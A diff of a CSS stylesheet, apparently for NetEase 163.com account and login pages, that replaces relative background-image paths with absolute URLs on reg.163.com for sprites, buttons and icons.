 .i_link_2{ background-position:-526px -80px;}
 .i_link_3{ background-position:0px -167px;width:60px}
@@ -198,8 +198,8 @@
 .i_link_2_2{ background-position:-526px -157px;}
 .i_link_3_2{ background-position:0px -244px;width:60px}
 
-.safety_level,.safety_level1,.safety_level2{background:url(../images/safty_bk.png?v=201206) no-repeat;padding-left:2px;height:15px;display:inline-block; }
-.safety_level em,.safety_level1 em,.safety_level2 em{background:url(../images/safty_bk.png?v=201206)  no-repeat;display:inline-block;height:15px;}
+.safety_level,.safety_level1,.safety_level2{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat;padding-left:2px;height:15px;display:inline-block; }
+.safety_level em,.safety_level1 em,.safety_level2 em{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206)  no-repeat;display:inline-block;height:15px;}
 
 .safety_level{background-position:-625px -192px}
 .safety_level1{background-position:-625px -211px}
@@ -213,7 +213,7 @@
 .recommend{width:400px;float:right;}
 .recommend_tag{height:28px;color:#1E50A2;padding-left:5px;width:360px;margin-top:5px;}
 .recommend_tag li{float:left;width:85px;height:28px;text-align:center;line-height:28px;cursor:pointer; position:relative;}
-.recommend_tag .active{background:url(../images/safty_bk.png?v=201206) -98px -113px no-repeat;color:#393939;font-weight:bold;padding-top:3px;height:25px;line-height:25px;}
+.recommend_tag .active{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -98px -113px no-repeat;color:#393939;font-weight:bold;padding-top:3px;height:25px;line-height:25px;}
 .recommend .index_clum_content{padding:10px 0 0 15px;height:190px;}
 .recommend_list{}
 .recommend_list dl{clear:both;height:29px;line-height:29px;}
@@ -228,15 +228,15 @@
 .custom_menu_list{position:relative;}
 
 .hover_menu{}
-.hover_menu_left{position:absolute;top:0;left:-5px;width:144px;height:29px;background:url(../images/load_bk_20100920.png) 0 -583px no-repeat;cursor:pointer;}
+.hover_menu_left{position:absolute;top:0;left:-5px;width:144px;height:29px;background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) 0 -583px no-repeat;cursor:pointer;}
 .hover_menu_right{position:absolute;top:-14px;left:139px;z-index:500}
-.hover_menu_right_bk{padding:10px;background:url(../images/load_bk_20100920.png) -144px -569px no-repeat;position:absolute;z-index:100;width:400px;height:175px;}
+.hover_menu_right_bk{padding:10px;background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) -144px -569px no-repeat;position:absolute;z-index:100;width:400px;height:175px;}
 .mask_menu{position:absolute;z-index:50;width:420px;height:195px;border:0;}
 .hover_menu_right .index_clum_content{height:130px;}
 
-.custom_menu_list li{height:29px;line-height:29px;background:url(../images/repeat.png) 0 -370px repeat-x;padding-left:12px;cursor:pointer;}
-
-.custom_menu_list span,.h_menu{background-image:url(../images/index_menu_20150906.png?v=20150906);background-repeat:no-repeat;padding-left:28px;display:inline-block;}
+.custom_menu_list li{height:29px;line-height:29px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -370px repeat-x;padding-left:12px;cursor:pointer;}
+
+.custom_menu_list span,.h_menu{background-image:url(http://reg.163.com/gaiban/images/index_menu_20150906.png?v=20150906);background-repeat:no-repeat;padding-left:28px;display:inline-block;}
 .h_menu_left{padding:0 0 0 17px;color:#fff}
 .custom_menu_list .cm1{background-position:0 8px;}
 .custom_menu_list .cm2{background-position:0 -22px;}
@@ -293,8 +293,8 @@
 
 .custom_clum{width:810px;float:right;-moz-user-select: none;-khtml-user-select: none;user-select: none;overflow:hidden}
 .custom_clum .index_clum_content{height:127px; }
-.load_box{width:400px;height:173px;background:url(../images/load_bk_20100920.png)  no-repeat;}
-.load_img{ background:url(../images/loading.gif) center 20px no-repeat;padding-top:20px;margin:0 auto;display:block;padding-top:70px}
+.load_box{width:400px;height:173px;background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png)  no-repeat;}
+.load_img{ background:url(http://reg.163.com/gaiban/images/loading.gif) center 20px no-repeat;padding-top:20px;margin:0 auto;display:block;padding-top:70px}
 .load_img img{display:block;}
 .custom_clum_left{float:left;width:400px;}
 .custom_clum_right{float:right;width:400px; }
@@ -302,21 +302,21 @@
 .load_title{color:#393939;font-weight:bold;padding-left:9px;height:32px;line-height:32px;-moz-user-select: none;-khtml-user-select: none;user-select: none;cursor:move;}
 .load_box .load_title{cursor:auto}
 .clum_iframe{border:none;width:398px;height:130px; display:none;margin-left:1px;}
-.add_clum{float:right;width:74px;height:24px;display:inline-block;background:url(../images/safty_bk.png?v=201206) -98px -81px no-repeat;padding-left:30px;margin:4px 5px 0 0;line-height:24px;font-weight:bold;color:#fff;cursor:pointer;font-size:13px;}
-/*.dis_add_clum{float:right; font-size:12px;padding-right:10px;padding-left:20px;background:url(../images/index_menu_20131204.png?v=2013052701) 0 -218px no-repeat;}*/
-.dis_add_clum{float:right;font-size:12px;padding-right:10px;padding-left:20px; background-image:url(../images/index_menu_20131204.png?v=2013071101); _background-image:url(../images/index_menu_20131204.png?v=2013071101); background-repeat:no-repeat; background-position:0 -218px;}
+.add_clum{float:right;width:74px;height:24px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -98px -81px no-repeat;padding-left:30px;margin:4px 5px 0 0;line-height:24px;font-weight:bold;color:#fff;cursor:pointer;font-size:13px;}
+/*.dis_add_clum{float:right; font-size:12px;padding-right:10px;padding-left:20px;background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -218px no-repeat;}*/
+.dis_add_clum{float:right;font-size:12px;padding-right:10px;padding-left:20px; background-image:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013071101); _background-image:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013071101); background-repeat:no-repeat; background-position:0 -218px;}
 
 /* 普通栏目 */
 .clum_box{ position:relative;z-index:10;}
-.clum,.clum_box_copy,.clum_box_currnet{width:400px;height:173px;padding-bottom:10px;-moz-user-select: none;-khtml-user-select: none;user-select: none;background:url(../images/load_bk_20100920.png) 0 0 no-repeat;}
-
-.pt{background:url(../images/load_bk_20100920.png) 0 -180px no-repeat;}
-.zg{background:url(../images/load_bk_20100920.png) 0 -375px no-repeat;}
+.clum,.clum_box_copy,.clum_box_currnet{width:400px;height:173px;padding-bottom:10px;-moz-user-select: none;-khtml-user-select: none;user-select: none;background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) 0 0 no-repeat;}
+
+.pt{background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) 0 -180px no-repeat;}
+.zg{background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) 0 -375px no-repeat;}
 
 .clum_box_currnet{border:1px dashed #87A0D3;width:398px;height:171px; background:#fff;}/**/
 .clum_box_copy {position:absolute;z-index:1000;}
 .clum_tools{float:right;margin-top:12px;}
-.clum_tools .reload,.clum_tools .close{width:12px;height:10px;line-height:1px;font-size:1px;display:inline-block;background:url(../images/safty_bk.png?v=201206)  no-repeat;margin-right:10px; cursor:pointer;zoom:1}
+.clum_tools .reload,.clum_tools .close{width:12px;height:10px;line-height:1px;font-size:1px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206)  no-repeat;margin-right:10px; cursor:pointer;zoom:1}
 .clum_tools .reload{ background-position:-247px -116px;}
 .zg .clum_tools .reload{ background:none;}
 .clum_tools .close{ background-position:-227px -116px;}
@@ -324,41 +324,41 @@
 .mask{position:absolute;width:400px;height:141px;top:32px;left:0;display:none;*background:#ff0000;filter:alpha(opacity=0);}
 
 .reset_pass{border:1px solid #BFD2E1;width:700px;margin:30px 0 0 30px;}
-.reset_pass th{background:url(../images/repeat.png) 0 -402px repeat-x;heigth:38px;line-height:38px; font-weight:bold;}
+.reset_pass th{background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -402px repeat-x;heigth:38px;line-height:38px; font-weight:bold;}
 .reset_pass td{border-bottom:1px solid #DFE8F0}
 .reset_pass th,.reset_pass td{padding:0 0 0 25px}
 
 
 
 /* 注册 */
-.nav{clear:both; background:url(../images/repeat.png) repeat-x 0 -217px;height:47px;line-height:45px;font-weight:bold;overflow:hidden;width:802px;margin:0 auto;font-size:14px;}
-.nav_middle_wel,.nav_middle_suc{float:left; margin-left:10px;width:178px;background:url(../images/icon_20100929.png?v=20150331) 0 0 repeat-x;height:45px}
+.nav{clear:both; background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -217px;height:47px;line-height:45px;font-weight:bold;overflow:hidden;width:802px;margin:0 auto;font-size:14px;}
+.nav_middle_wel,.nav_middle_suc{float:left; margin-left:10px;width:178px;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) 0 0 repeat-x;height:45px}
 .nav_middle_wel{background-position:-35px -153px}
 .nav_middle_suc{background-position:-226px -153px; width:80px}
-.nav_left{float:left;width:6px;height:45px; background:url(../images/icon_20100929.png?v=20150331) 0px -153px no-repeat}
-.nav_right{float:right;width:6px;height:45px; background:url(../images/icon_20100929.png?v=20150331) -10px -153px no-repeat}
-
-.login_title{ background:url(../images/repeat.png) repeat-x 0 -271px; height:38px; line-height:38px; padding-left:10px}
-
-/*.login_con{ background:url(../images/icon1.png?v=20130620) no-repeat 40px -393px; padding:10px 25px 30px}*/
-.login_con{ background:url(../images/icon1.png?v=20130620) no-repeat 40px -417px; padding:10px 25px 30px}
+.nav_left{float:left;width:6px;height:45px; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) 0px -153px no-repeat}
+.nav_right{float:right;width:6px;height:45px; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -10px -153px no-repeat}
+
+.login_title{ background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -271px; height:38px; line-height:38px; padding-left:10px}
+
+/*.login_con{ background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat 40px -393px; padding:10px 25px 30px}*/
+.login_con{ background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat 40px -417px; padding:10px 25px 30px}
 
 .login_form{border-bottom:1px solid #e4e4e4; padding:20px 0; padding-left: 50px; }
 .login_form li{clear:left;line-height:200%;padding:10px 0;}
 .login_form a{color: #1E50A2;}
 .login_form a:link,.login_form a:visited {color: #1E50A2;}
 .login_form a:hover{color:#bc2931;}
-.login_btn{background:url(../images/icon_20100929.png?v=20150331) no-repeat -690px -101px; width:122px ; height:37px;border:none; cursor:pointer }
+.login_btn{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat -690px -101px; width:122px ; height:37px;border:none; cursor:pointer }
 
 .suc_form{border-bottom:1px solid #e4e4e4; width:750px; padding:30px 0; margin:0 50px}
 .suc_form .fm_left{ text-align:left; width:230px}
 .suc_form .fm_right{width:510px}
 .log_suc_title{background:#f2f7ff; height:50px; line-height:50px; font-weight:bold; padding-left:30px}
-.free_img{background:url(../images/icon_20100929.png?v=20150331) no-repeat right -83px; display: inline-block; height:18px; width:60px; vertical-align:middle}
-.blue_btn{width:155px; height:38px; background:url(../images/icon_20100929.png?v=20150331) -322px -152px no-repeat; font-size:14px; color:#FFFFFF; font-weight:bold; border:none; cursor:pointer}
-.green_btn{background:url(../images/icon_20100929.png?v=20150331) no-repeat -527px -175px ; width:190px; height:36px;border:none; cursor:pointer }
-.g_btn{width:120px; background:url(../images/repeat.png) repeat-x 0 -135px; height:24px; line-height:22px; border:1px solid #c4c4c4; cursor:pointer}
-.left_img_bk,.left_img_126,.left_img_sdy,.left_img_txz,.left_img_vip,.left_img_popo,.left_img_sj,.left_img_jryy,.left_img_mhxy{display: block; height:144px; width:195px; border:2px solid #f6f6f6; background:url(../images/left_img.png) 0 0 no-repeat}
+.free_img{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat right -83px; display: inline-block; height:18px; width:60px; vertical-align:middle}
+.blue_btn{width:155px; height:38px; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -322px -152px no-repeat; font-size:14px; color:#FFFFFF; font-weight:bold; border:none; cursor:pointer}
+.green_btn{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat -527px -175px ; width:190px; height:36px;border:none; cursor:pointer }
+.g_btn{width:120px; background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -135px; height:24px; line-height:22px; border:1px solid #c4c4c4; cursor:pointer}
+.left_img_bk,.left_img_126,.left_img_sdy,.left_img_txz,.left_img_vip,.left_img_popo,.left_img_sj,.left_img_jryy,.left_img_mhxy{display: block; height:144px; width:195px; border:2px solid #f6f6f6; background:url(http://reg.163.com/gaiban/images/left_img.png) 0 0 no-repeat}
 .left_img_126{ background-position:-195px 0}
 .left_img_sdy{ background-position:0 -130px}
 .left_img_txz{ background-position:-195px -130px}
@@ -371,8 +371,8 @@
 .ad_youdao{padding:0px 0 30px 50px;*padding-top:10px; font-size:12px; clear:both}
 
 /* 模拟选择框 */
-.s_select{width:183px;height:24px; background:#F9F9F9 url(../images/icon_20100929.png?v=20150331) no-repeat -526px -145px;position:relative;cursor:pointer;z-index:100; border:none;margin:2px 5px 0 0px;display:inline-block}
-.s_select span{display:block;height:24px;overflow:hidden;padding:0px 24px 0 8px; line-height:23px;background:url(../images/s_icon.png) no-repeat right -852px; color:#000000}
+.s_select{width:183px;height:24px; background:#F9F9F9 url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat -526px -145px;position:relative;cursor:pointer;z-index:100; border:none;margin:2px 5px 0 0px;display:inline-block}
+.s_select span{display:block;height:24px;overflow:hidden;padding:0px 24px 0 8px; line-height:23px;background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat right -852px; color:#000000}
 .s_select .s_item{ position:absolute;top:24px;border:1px solid #c4c4c4;left:0px;background:#fff;display:none;}
 .s_select .s_item li{margin:0;padding:0;line-height:19px}
 .s_select .s_item li a{display:block;width:auto;padding-left:7px;height:19px;overflow:hidden;line-height:19px; color:#000000; text-decoration:none}
@@ -380,19 +380,19 @@
 
 /* 提示信息、错误提示 */
 .infoDiv{ position:relative; float:left; margin-left:5px}
-.infoIcon_ok,.infoIcon_err{ width:16px; height:16px; background:url(../images/s_icon.png) no-repeat -7px -435px; position:absolute; top:5px;}
-.infoIcon_err{ background:url(../images/s_icon.png) no-repeat -7px -905px; }
+.infoIcon_ok,.infoIcon_err{ width:16px; height:16px; background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat -7px -435px; position:absolute; top:5px;}
+.infoIcon_err{ background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat -7px -905px; }
 .infoBox_ok{}
-.infoBox_ok .arrow{ background:url(../images/s_icon.png) no-repeat -20px -943px; width:10px; height:13px; font-size:1px; top:8px; left:22px;position:absolute}
+.infoBox_ok .arrow{ background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat -20px -943px; width:10px; height:13px; font-size:1px; top:8px; left:22px;position:absolute}
 .infoBox_ok .cnt{ border:2px solid #ddddce; background:#ffffee; padding:8px; position:absolute; left:30px; width:270px; font-size:12px; line-height:20px; top:-5px; text-align:left}
 
 .infoBox_err{}
-.infoBox_err .arrow{ background:url(../images/s_icon.png) no-repeat -20px -980px; width:10px; height:13px; font-size:1px; top:8px; left:22px;position:absolute}
+.infoBox_err .arrow{ background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat -20px -980px; width:10px; height:13px; font-size:1px; top:8px; left:22px;position:absolute}
 .infoBox_err .cnt{ border:2px solid #d59799; background:#fef5f5; padding:8px; position:absolute; left:30px; width:270px; font-size:12px; line-height:20px; top:-5px; text-align:left}
 
 /* 找回密码 */
 .cont{margin:25px 5px 0 30px ; clear:left}
-.item_1,.item_2,.item_3,.item_4,.item_5,.item_6{float:left;margin-right:20px;width:120px; height:60px;padding-left:90px;margin-bottom:20px; background:url(../images/icon1.png?v=201206051841) 0 -443px no-repeat}
+.item_1,.item_2,.item_3,.item_4,.item_5,.item_6{float:left;margin-right:20px;width:120px; height:60px;padding-left:90px;margin-bottom:20px; background:url(http://reg.163.com/gaiban/images/icon1.png?v=201206051841) 0 -443px no-repeat}
 .item_2{ background-position:0 -512px}
 .item_3{ background-position:0 -577px}
 .item_4{ background-position:0 -647px}
@@ -404,7 +404,7 @@
 .mibao_con{padding:0 30px}
 .mibao_table{width:440px;border:1px solid #CBCBAA;background:#FEFBE3;}
 .mibao_table td{padding:3px 0 3px 15px;}
-.mibao_table th{background:url(../images/repeat.png) 0 -95px repeat-x;color:#616152;font-weight:bold;height:35px;padding-left:15px;}
+.mibao_table th{background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -95px repeat-x;color:#616152;font-weight:bold;height:35px;padding-left:15px;}
 .mibao_btn_box{padding:20px 0;}
 .mibao_tishi{font-size:12px;color:#999;}
 .mibao_tishi_title{font-weight:bold;margin-top:20px;color:#000;display:block;}
@@ -421,7 +421,7 @@
 .mb_no_1{background:#009900;}
 .mb_no_2{background:#990000;}
 .mb_no_3{background:#000099;}
-.s_icon{background:url(../images/s_icon.png) no-repeat;}
+.s_icon{background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat;}
 .si1{ background-position:0 -678px;padding:5px 0 5px 40px;}
 .si2{ background-position:0 -714px;padding:5px 0 5px 40px;}
 .si3{ background-position:0 -750px;padding:5px 0 5px 40px;}
@@ -439,17 +439,17 @@
 .si13{background-position:-5px -620px;padding:5px 0 5px 30px;}
 .si14{background-position:-5px -796px;padding:5px 0 5px 30px;}
 .si15{background-position:-6px -434px;width:18px;height:18px;display:inline-block; vertical-align:middle}
-.si16{background:url(../images/v_icon.png) no-repeat;background-position:-487px -175px;width:18px;height:18px;display:inline-block; vertical-align:middle}
+.si16{background:url(http://reg.163.com/gaiban/images/v_icon.png) no-repeat;background-position:-487px -175px;width:18px;height:18px;display:inline-block; vertical-align:middle}
 
 
 .urs_con{padding:20px 30px;line-height:250%;}
 .zht_img{margin:0 0 15px 24px;}
 .m_265{margin-left:265px;margin-top:5px;}
-.gs_no,.gs_no1{background:url(../images/icon1.png?v=20130620) -14px -329px no-repeat; display:inline-block;width:18px;height:18px;text-align:center;line-height:18px;color:#fff;font-weight:bold;}
-.gs_no1{background:url(../images/v_icon.png) -212px -125px no-repeat;}
-.icon_more{background:url(../images/icon1.png?v=20130620) -15px -356px no-repeat; display:inline-block;width:16px;height:17px; cursor:pointer; vertical-align:middle}
-.icon_more1{background:url(../images/icon1.png?v=20130620) -15px -277px no-repeat; display:inline-block;width:16px;height:17px; cursor:pointer; vertical-align:middle}
-.safty_bk{width:735px;height:34px;background:url(../images/safty_bk.png?v=201206) 0 0 no-repeat;}
+.gs_no,.gs_no1{background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) -14px -329px no-repeat; display:inline-block;width:18px;height:18px;text-align:center;line-height:18px;color:#fff;font-weight:bold;}
+.gs_no1{background:url(http://reg.163.com/gaiban/images/v_icon.png) -212px -125px no-repeat;}
+.icon_more{background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) -15px -356px no-repeat; display:inline-block;width:16px;height:17px; cursor:pointer; vertical-align:middle}
+.icon_more1{background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) -15px -277px no-repeat; display:inline-block;width:16px;height:17px; cursor:pointer; vertical-align:middle}
+.safty_bk{width:735px;height:34px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) 0 0 no-repeat;}
 .pt_20{padding:10px 0 0 25px}
 .safty .fm_left{width:85px;}
 .find_mibao{width:370px;text-align:right;}
@@ -457,20 +457,20 @@
 .jjl_table{}
 .jjl_table td{padding:5px 0}
 .jjl_table th,.jjl_table td{border:1px solid #C8C8C8;padding-left:20px}
-.jjl_table th{height:32px;background:url(../images/repeat.png) 0 -134px repeat-x;}
+.jjl_table th{height:32px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -134px repeat-x;}
 .bind_jjl_info .dot{padding-left:10px}
 .y_tishi{background:#FFFFE1;border-bottom:1px solid #E0E0BE;padding-left:10px}
 .sj_gl{font-size:12px;margin-top:-2px;}
 .check_mobile_box{width:358px;}
-.check_mobile_top,.check_mobile_bottom{height:8px;font-size:1px;line-height:1px;background:url(../images/safty_bk.png?v=201206) no-repeat; position:relative}
-.check_mobile_top span,.check_mobile_bottom span{ display:block; background:url(../images/safty_bk.png?v=201206) no-repeat;height:8px; width:10px; font-size:1px; position:absolute; right:0px; }
+.check_mobile_top,.check_mobile_bottom{height:8px;font-size:1px;line-height:1px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat; position:relative}
+.check_mobile_top span,.check_mobile_bottom span{ display:block; background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat;height:8px; width:10px; font-size:1px; position:absolute; right:0px; }
 .check_mobile_top{ background-position:0 -51px;}
 .check_mobile_top span{ background-position: right -51px;}
 .check_mobile_bottom{ background-position:0 -59px;}
 .check_mobile_bottom span{ background-position:right -59px;}
 .check_mobile_con{background:#EDF5F9;border-left:2px solid #D9E6F1;border-right:2px solid #D9E6F1;padding:10px 15px;zoom:1}
 .mobile_check_form .fm_left{width:96px;}
-.green_arr{width:27px;height:31px;display:inline-block;background:url(../images/safty_bk.png?v=201206) 0 -84px no-repeat;}
+.green_arr{width:27px;height:31px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) 0 -84px no-repeat;}
 .check_mobile_arr{text-align:center;width:358px;height:37px;}
 .mobile_server_table{width:510px;margin-top:20px;line-height:24px;}
 .mobile_server_table td{border:1px solid #C8C8C8;padding:10px}
@@ -487,7 +487,7 @@
 
 
 /* 小图标 */
-.v_icon{display:inline-block;background:url(../images/v_icon.png) no-repeat;vertical-align:middle;}
+.v_icon{display:inline-block;background:url(http://reg.163.com/gaiban/images/v_icon.png) no-repeat;vertical-align:middle;}
 .v1{background-position:-319px -176px;width:16px;height:16px;}/*小红叉*/
 
 /* 底部 */
@@ -504,7 +504,7 @@
 /*提示样式*/
 .clew_con{width:400px; margin:0 auto;padding:30px}
 .clew_con_box{overflow:hidden;zoom:1}
-.clew_icon{width:57px;height:58px;background:url(../images/icon1.png?v=20130620) no-repeat;display:inline-block;float:left;margin-top:6px;}
+.clew_icon{width:57px;height:58px;background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat;display:inline-block;float:left;margin-top:6px;}
 .ci1{background-position:0 0;}
 .ci2{background-position:0 -64px;}
 .ci3{background-position:0 -124px;}
@@ -516,8 +516,8 @@
 .popup{width:540px;}
 .popup .index_clum_content{padding:0 25px;padding-top:10px}
 .check_info li{}
-.popup .index_clum_title{width:525px;background:url(../images/repeat.png) 0 -314px repeat-x;}
-.check_info li .fm_left{width:73px;background:url(../images/icon1.png?v=20130620) 100px 100px no-repeat;margin-right:5px}
+.popup .index_clum_title{width:525px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -314px repeat-x;}
+.check_info li .fm_left{width:73px;background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) 100px 100px no-repeat;margin-right:5px}
 .check_info li .fm_right{width:400px;font-size:12px;}
 .check_info li .check_icon1{background-position:0 -795px;height:73px;}
 .check_info li .check_icon2{background-position:0 -890px;height:73px;}
@@ -525,16 +525,16 @@
 .check_info li .check_icon4{background-position:-10px -1081px;height:73px;}
 .check_info li .check_icon5{background-position:0 -1234px;height:73px;}
 
-.check_btn{width:97px;height:26px;line-height:26px;background:url(../images/safty_bk.png?v=201206) -330px -117px no-repeat; display:inline-block;text-align:center;font-size:12px;}
-.checked_btn{background:url(../images/safty_bk.png?v=201206) -330px -151px no-repeat;color:#5F9158;}
+.check_btn{width:97px;height:26px;line-height:26px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -330px -117px no-repeat; display:inline-block;text-align:center;font-size:12px;}
+.checked_btn{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -330px -151px no-repeat;color:#5F9158;}
 .check_info  .f_btn{font-size:12px;}
-.popup .index_clum_t1{width:3px;height:33px;background:url(../images/index_menu_20131204.png?v=2013052701) 0 -281px no-repeat;float:left;}
-.popup .index_clum_t3{width:3px;height:33px;background:url(../images/index_menu_20131204.png?v=2013052701) -7px -281px no-repeat;float:right;}
+.popup .index_clum_t1{width:3px;height:33px;background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -281px no-repeat;float:left;}
+.popup .index_clum_t3{width:3px;height:33px;background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) -7px -281px no-repeat;float:right;}
 .popup .index_clum_top{background:none;}
 
 .ts_box{ position:absolute;}
 .ts_top{height:6px;}
-.ts_top_left,.ts_top_right,.ts_bottom_left,.ts_top_middle,.ts_bottom_middle,.ts_bottom_right{width:6px;height:6px;line-height:1px;font-size:1px;background:url(../images/index_menu_20131204.png?v=2013052701) no-repeat;}
+.ts_top_left,.ts_top_right,.ts_bottom_left,.ts_top_middle,.ts_bottom_middle,.ts_bottom_right{width:6px;height:6px;line-height:1px;font-size:1px;background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) no-repeat;}
 .ts_top_left{float:left; background-position:0 -321px;}
 .ts_top_middle{float:left;height:5px;border-top:1px solid #CCCCA4;background:#FFFFEE;}
 .ts_top_right{float:right; background-position:-13px -321px;display:inline;}
@@ -543,13 +543,13 @@
 .ts_bottom_middle{float:left; border-bottom:1px solid #CCCCA4;background:none;position:relative;background:#FFFFEE;}
 .ts_bottom_right{float:right;background-position:-13px -329px;}
 .ts_middle{position:relative;zoom:1;padding:20px;_padding-bottom:0px;}
-.ts_i1{width:48px;height:48px;display:inline-block;background:url(../images/safty_bk.png?v=201206) -675px -131px no-repeat;float:left;}
-.ts_i2{width:31px;height:49px;display:inline-block;background:url(../images/safty_bk.png?v=201206) -704px -73px no-repeat;float:left;}
+.ts_i1{width:48px;height:48px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -675px -131px no-repeat;float:left;}
+.ts_i2{width:31px;height:49px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -704px -73px no-repeat;float:left;}
 .ts_text{float:left;padding-left:20px;font-size:12px;}
-.ts_close{width:9px;height:9px;line-height:1px;font-size:1px;cursor:pointer;display:inline-block;background:url(../images/safty_bk.png?v=201206) -678px -78px no-repeat;position:absolute;right:10px;top:10px;}
+.ts_close{width:9px;height:9px;line-height:1px;font-size:1px;cursor:pointer;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -678px -78px no-repeat;position:absolute;right:10px;top:10px;}
 .ds_none,.hide{display:none;}
 .ts_input{width:154px;height:23px;}
-.y_arr{width:19px;height:11px; background:url(../images/index_menu_20131204.png?v=2013052701) 0 -342px no-repeat;position:absolute;bottom:-11px;}
+.y_arr{width:19px;height:11px; background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -342px no-repeat;position:absolute;bottom:-11px;}
 /*----------golbal css-----------*/
 
 /*main*/
@@ -636,7 +636,7 @@
 
 /*操作步骤提示 */
 ul.step{ list-style:none; font-size:14px; height:28px; margin:15px 0 0 0; padding:0;}
-ul.step li{float:left;background:url(../images/step.gif) no-repeat scroll 0 0; width:28px; height:28px;}
+ul.step li{float:left;background:url(http://reg.163.com/gaiban/images/step.gif) no-repeat scroll 0 0; width:28px; height:28px;}
 
 ul.step li.step1{ background-position:-1px 0 ; }
 ul.step li.step2{ background-position:-32px -1px ;}
@@ -726,13 +726,13 @@
 .popup .row .tip{ font-weight:bold;}
 .popup .tiprow{ color:red;}
 
-.custom_menu_list .hot{background-image:url(../images/index_menu_20141226.png?v=20141226);_background-image:url(../images/index_menu_20141226.png?v=20141226);background-repeat:no-repeat;background-position:0 -430px;width:24px;height:20px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
-.custom_menu_list .hot2{background:url(../images/index_menu_20131204.png?v=2013052701) 0 -434px no-repeat;height:9px; display:inline-block; vertical-align:middle;margin-left:2px;_margin-top:5px;}
-.custom_menu_list .free{background-image:url(../images/index_menu_20131204.png?v=2013071101);_background-image:url(../images/index_menu_20131204.png?v=2013071101);background-repeat:no-repeat;background-position:0 -1310px;width:24px;height:19px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
+.custom_menu_list .hot{background-image:url(http://reg.163.com/gaiban/images/index_menu_20141226.png?v=20141226);_background-image:url(http://reg.163.com/gaiban/images/index_menu_20141226.png?v=20141226);background-repeat:no-repeat;background-position:0 -430px;width:24px;height:20px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
+.custom_menu_list .hot2{background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -434px no-repeat;height:9px; display:inline-block; vertical-align:middle;margin-left:2px;_margin-top:5px;}
+.custom_menu_list .free{background-image:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013071101);_background-image:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013071101);background-repeat:no-repeat;background-position:0 -1310px;width:24px;height:19px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
 /* date update:2014-09-15 @author tongyuexin  */
-.custom_menu_list .wymz{background-image:url(../images/index_menu_20140915.png?v=20140911501);_background-image:url(../images/index_menu_20140915.png?v=20140911501);background-repeat:no-repeat;background-position:0 -1610px;width:12px;height:19px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
-.custom_menu_list .dyp{background-image:url(../images/index_menu_20150811.png?v=20150811);_background-image:url(../images/index_menu_20150811.png?v=20150811);background-repeat:no-repeat;background-position:0 -1755px;width:18px;height:19px; display:inline-block; vertical-align:middle;margin-left:5px;_margin-top:5px;}
